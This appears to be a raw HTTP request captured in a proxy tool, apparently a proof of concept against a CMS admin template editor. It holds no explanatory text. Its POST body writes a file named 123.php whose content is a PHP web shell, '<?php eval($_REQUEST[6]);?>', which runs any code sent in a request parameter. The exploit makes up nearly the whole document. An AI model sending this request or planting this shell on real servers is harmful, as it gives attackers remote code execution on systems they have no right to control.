 Raw Params Headers Hex
POST /cmsadmin/a_templetex.php?x=m HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UTCMSLanguage=zh; PHPSESSID=go2igq4ag463dfchrgregakrh6
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
filename=123.php&content=<?php eval($_REQUEST[6]);?>